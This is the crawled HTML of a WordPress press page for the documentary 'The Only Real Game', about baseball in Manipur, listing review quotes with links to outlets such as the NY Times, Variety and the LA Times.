

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyrealgamemovie.com/press/
body_size: 13314
content:



<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>PRESS | The Only Real Game | </title>

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="pingback" href="https://onlyrealgamemovie.com/xmlrpc.php" />

<!-- Themnific Mobile & Special CSS -->
<link href='http://fonts.googleapis.com/css?family=Montserrat:400,700|Source+Sans+Pro:400,200,300,600,700,900|Titillium+Web:400,900,700|Magra:400,700|Fjalla+One|BenchNine:700|Karla:700|Armata|Raleway:400,900,800,600,700,500,300,200,100|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:300,700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600,700,800|Merienda+One|Six+Caps|Bevan|Oswald:300,400,700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="The Only Real Game &raquo; Feed" href="https://onlyrealgamemovie.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlyrealgamemovie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='style-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/styles/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/style-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/styles/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/styles/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/styles/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://onlyrealgamemovie.com/wp-content/themes/scroller/styles/mobile.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlyrealgamemovie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onlyrealgamemovie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://onlyrealgamemovie.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/themes/scroller/functions/js/shortcodes.js?ver=1" id="tmnf-shortcodes-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/onlyrealgamemovie.com\/wp-admin\/admin-ajax.php","nonce":"f45d30abf5","preview":false,"postId":228,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://onlyrealgamemovie.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://onlyrealgamemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlyrealgamemovie.com/wp-json/wp/v2/pages/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlyrealgamemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://onlyrealgamemovie.com/press/" />
<link rel='shortlink' href='https://onlyrealgamemovie.com/?p=228' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onlyrealgamemovie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlyrealgamemovie.com%2Fpress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onlyrealgamemovie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlyrealgamemovie.com%2Fpress%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><link rel="shortcut icon" href="http://onlyrealgamemovie.com/wp-content/uploads/2013/09/favicon-baseball-2.png"/>
<!-- Themnific Shortcodes CSS -->
<link href="https://onlyrealgamemovie.com/wp-content/themes/scroller/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Themnific Styling -->
<style type="text/css">
body,.section,.item_full,.item_carousel,.item_slider,.pricing ul{background-color:#fff}
.scroll li a,.navi li a{border-color:#fff !important}

		.body2,#header,.scroll ul.sub-menu,.navi ul.sub-menu,.navi li ul.children
		{background-color:#fff}
.scroll li a,.navi li a{border-color:#fff !important}

		.body3,.nav li ul,li.normal h2,ul.medpost li.format-quote
		{background-color:#f9f9f9}
#serinfo-nav li.current,.wpcf7-submit,a#navtrigger,.stuff span.slidebg,.flex-direction-nav li a,span.ribbon,.block-wrap a.blogmore,#folio-wrap a.blogmore,.imgwrap,a.hoverstuff-link,a.hoverstuff-zoom,li.main h2,.page-numbers.current,a.mainbutton,#submit,#comments .navigation a,.contact-form .submit,.plan-bottom a,a.comment-reply-link,.imageformat{background-color:#4DC8E3}
.section>.container>h3,#servicesbox li,.nav li ul{border-color:#4DC8E3 !important}
#navigation a:hover,.scroll>li.current>a,ul.sub-menu>li.current>a,ul.children>li.current>a,#servicesbox li:hover h3 i,#portfolio-filter li.current-cat a,.section>.container>h2:after{color:#4DC8E3 !important}
.body1 a, a:link, a:visited,.nav>li>ul>li>a {color:#333}
.entry a,a:hover,.body1 a:hover,#serinfo a:hover,#main-nav>li.current-cat a,#main-nav>li.current_page_item a,
		#portfolio-filter a.current,li.current-cat a,#portfolio-filter li.active a,
		.tagline a,a.slant {color:#4DC8E3}
#main-nav>li:hover,#main-nav>li.current-cat,#main-nav>li.current_page_item {border-color:#4DC8E3 !important}
#clients li,#header,#portfolio-filter,.searchform input.s,.fullbox,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#e3e3e3 !important}
body,input, textarea,input checkbox,input radio,select, file {font:200 14px/1.8em Arial, sans-serif;color:#757575}
.body2 h2,.body2 h3 {color:}
h1 {font:800 70px/1.1em "Montserrat", sans-serif;color:#000000}h2 {font:800 55px/1.2em "Montserrat", sans-serif;color:#000000}p.special {font-family:"Montserrat", sans-serif}h3,a.tmnf-sc-button.xl,.flexhead p {font:700 14px/1.5em "Open Sans", sans-serif;color:#4a4a4a}h4 {font:600 25px/1.5em "Raleway", sans-serif;color:#000000}h5 {font:400 20px/1.5em "Raleway", sans-serif;color:#4a4a4a}h6 {font:400 20px/1.5em "Raleway", sans-serif;color:#4a4a4a}
.scroll li a,.navi li a {font:700 12px/1em "Open Sans", sans-serif;color:#222}.section h2,.section_template h2 {font:800 80px/1.2em "Montserrat", sans-serif;color:#000000}.tab-post small a,.taggs a,.ei-slider-thumbs li a {color:#757575}
</style>

</head>

     
<body class="wp-singular page-template-default page page-id-228 wp-theme-scroller wp-child-theme-scroller-child upper">



<div id="header" class="boxshadow gradient">

	<div class="container" style="overflow:visible;"> 
    
        <a id="logo_res" href="https://onlyrealgamemovie.com/">
        
            <img src="http://onlyrealgamemovie.com/wp-content/uploads/2013/09/logo2.jpg" alt="The Only Real Game"/>
                
        </a>
    
    	<a id="navtrigger" href="#">MENU</a>

		   
           
           		<nav id="navigation" class="bigmenu">
               
                     <h1 class="classic">
                    
                         <a href="https://onlyrealgamemovie.com/">The Only Real Game</a>
                                
                        	
                    
                    </h1>
                    
					<ul id="main-nav" class="navi"><li id="menu-item-2832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2832"><a href="http://onlyrealgamemovie.com">Home</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3652"><a href="#">Press Kit</a>
<ul class="sub-menu">
	<li id="menu-item-3445" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="http://onlyrealgamemovie.com/press-kit">Press Kit</a></li>
	<li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2876"><a href="http://onlyrealgamemovie.com/photos">Photos</a></li>
</ul>
</li>
<li id="menu-item-3267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3267"><a href="https://onlyrealgamemovie.com/#trailer">Trailer</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2874"><a href="#">The Film</a>
<ul class="sub-menu">
	<li id="menu-item-2833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2833"><a href="http://onlyrealgamemovie.com/#about">About</a></li>
	<li id="menu-item-2835" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="http://onlyrealgamemovie.com/producers">Producers</a></li>
	<li id="menu-item-2930" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-2930"><a href="http://onlyrealgamemovie.com/production-team">Production Team</a></li>
	<li id="menu-item-2931" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-2931"><a href="http://onlyrealgamemovie.com/characters">Characters</a></li>
	<li id="menu-item-2834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2834"><a href="http://onlyrealgamemovie.com/manipur-about">About Manipur</a></li>
</ul>
</li>
<li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2956"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2880" class="external menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2880"><a href="http://onlyrealgamemovie.com/press" aria-current="page">Press + Reviews</a></li>
	<li id="menu-item-2881" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-2881"><a href="http://onlyrealgamemovie.com/multimedia">Multimedia</a></li>
</ul>
</li>
<li id="menu-item-2958" class="external menu-item menu-item-type-custom menu-item-object-custom menu-item-2958"><a href="http://onlyrealgamemovie.com/screenings">Screenings</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3491"><a href="http://onlyrealgamemovie.com/#contact">Contact</a></li>
</ul>
	  			
				</nav>
					
                            
         	
            
	<div style="clear: both;"></div>
            
	</div>
            
</div>

<div style="clear: both;"></div>

<div class="container container_block">
 
            <div id="content" class="eightcol">
        	<div class="post-228 page type-page status-publish hentry">
        	<h2 class="singletitle"> <a href="https://onlyrealgamemovie.com/press/">PRESS</a></h2>
    
    		<div class="hrlineB"><span></span></div>


                    <div class="entry">
                    <style><!--
.entry a:hover {
color: #000000;
}
.meta {display: none;}
--></style>
<h4>&#8220;Fascinating, and it’s nice to see an American export other than a Hollywood blockbuster engendering good will.&#8221;</h4>
<h5><strong><a href="http://www.nytimes.com/2014/06/06/movies/the-only-real-game-traces-a-sports-impact-in-india.html?_r=0" target="_blank">Neil Genzlinger &#8211;  NY Times</a></strong></h5>
<p><a href="http://www.nytimes.com/2014/06/06/movies/the-only-real-game-traces-a-sports-impact-in-india.html?_r=0" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Mirra Bank&#8217;s surprising documentary discovers this most American of pastimes in the unlikeliest of places… Bank most profoundly links politics and sports through Manipuri women.&#8221;</h4>
<h5><strong><a href="http://variety.com/2014/film/reviews/film-review-the-only-real-game-1201224078/" target="_blank">Ronnie Scheib – Variety</a></strong></h5>
<p><a href="http://variety.com/2014/film/reviews/film-review-the-only-real-game-1201224078/" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Mirra Bank&#8217;s warmhearted documentary&#8230; drops us into an oasis of play inside a region of hurt&#8230;there&#8217;s enough honest grace to the obvious enjoyment this legendary sport gives people — whether struggling Manipuris or rejuvenated ex-pros — to make &#8220;The Only Real Game&#8221; a stirring ode to cultural bridge-building.&#8221;</h4>
<h5><strong><a href="http://www.latimes.com/entertainment/movies/la-et-mn-only-real-game-movie-review-20140620-story.html" target="_blank">Robert Abele – LA Times</a></strong></h5>
<p><a href="http://www.latimes.com/entertainment/movies/la-et-mn-only-real-game-movie-review-20140620-story.html" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;The unexpected and hopeful story of the love of baseball in Manipur&#8230; resonates long after the final credits have come and gone.&#8221;</h4>
<h5><strong><a href="http://www.filmjournal.com/filmjournal/content_display/esearch/e3ia965d4c975640831e4187f0ac26a5620" target="_blank">Simi Horwitz – Film Journal</a></strong></h5>
<p><a href="http://www.filmjournal.com/filmjournal/content_display/esearch/e3ia965d4c975640831e4187f0ac26a5620" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;For Manipuris, baseball has proved a powerful bonding mechanism&#8230; The love for baseball runs in our veins, we play because it gives us happiness.&#8221;</h4>
<h5><strong><a href="http://www.aljazeera.com/news/2015/02/sporting-social-change-strife-torn-indian-states-150218134637609.html" target="_blank">Sanjay Pandey – Aljazeera</a></strong></h5>
<p><a href="http://www.aljazeera.com/news/2015/02/sporting-social-change-strife-torn-indian-states-150218134637609.html" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;&#8230;an important examination of the power of peaceful cultural exchange to combat a humanitarian crisis often ignored in the Western world.&#8221;</h4>
<h5><strong><a href="https://onlyrealgamemovie.com/wp-content/uploads/2013/08/TORG-Cineaste-Review-Spring-2015-1.pdf" target="_blank">Nicole McCormick – Cineaste</a></strong></h5>
<p><a href="https://onlyrealgamemovie.com/wp-content/uploads/2013/08/TORG-Cineaste-Review-Spring-2015-1.pdf" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
<h4>&#8220;Play Ball or Die &#8211;  Many of the women coaches were also mothers, and for them baseball can be a matter of life and death&#8230; it’s a feel-good movie of another sort.&#8221;</h4>
<h5><strong><a href="http://www.newsweek.com/2014/06/20/play-ball-or-die-254510.html" target="_blank">Sean Elder – Newsweek</a></strong></h5>
<p><a href="http://www.newsweek.com/2014/06/20/play-ball-or-die-254510.html" target="_blank">Click here for full details</a></p>
<div class="tmnf-sc-hr"></div>
